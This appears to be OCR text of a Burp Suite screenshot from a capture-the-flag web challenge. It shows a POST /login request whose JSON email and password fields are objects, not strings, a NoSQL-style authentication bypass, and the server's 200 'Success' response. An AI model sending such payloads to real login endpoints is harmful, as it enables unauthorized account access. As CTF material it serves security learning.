 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627/lo
gin
8 Content-Type: application/json
9 Origin:
http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
10 Content-Length: 60
11 Connection: close
12 Cookie: connect.sid=
s%3AIkteIV7DwPkim-qhOVUN3e62X3M1v4yX.mAG8vc5gJQL%2BxyjuzBSEVk
OkfwPYXvfFXzMpjJfKUO8
13
14 {
"email":{
15 "email":1
16 },
"password":{
17 "password":1
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; img-src data: *;
object-src 'none'; base-uri 'none'; frame-ancestors 'none'
4 Cross-Origin-Opener-Policy: same-origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 21
7 ETag: W/"15-uFFjCr0SbbbFb/CsC0M2sF++swo"
8 Set-Cookie: connect.sid=
s%3AIkteIV7DwPkim-qhOVUN3e62X3M1v4yX.mAG8vc5gJQL%2BxyjuzBSEVkO
kfwPYXvfFXzMpjJfKUO8; Path=/; Expires=Sat, 03 Sep 2022
05:44:56 GMT; HttpOnly
9 Date: Fri, 02 Sep 2022 05:44:56 GMT
10 Age: 0
11 Connection: close
12 Server: ATS/9.1.0
13
14 {
"message":"Success"
}